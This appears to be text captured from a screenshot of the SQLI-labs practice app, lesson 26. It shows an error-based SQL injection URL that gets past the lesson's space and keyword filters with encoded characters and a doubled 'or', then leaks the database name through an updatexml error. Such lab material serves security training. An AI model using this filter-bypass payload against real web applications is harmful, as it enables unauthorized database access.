 Welcome Dhakkan
XPATH syntax error: ':security'
SQLI DUMB SERIES-2
All Your Spaces
and
Comments belong to us.
Hint: Your Input is Filtered with following result: 0'�or�1=(updatexml(1,concat(0x3a,(select�database())),
查看器 控制台 调试器 网络 HackBar
Load URL
Split URL
Execute
http:
/Less-
26?id=0'%a0oorr%a01=(updatexml(1,concat(0x3a,
(select%a0database())),1));%00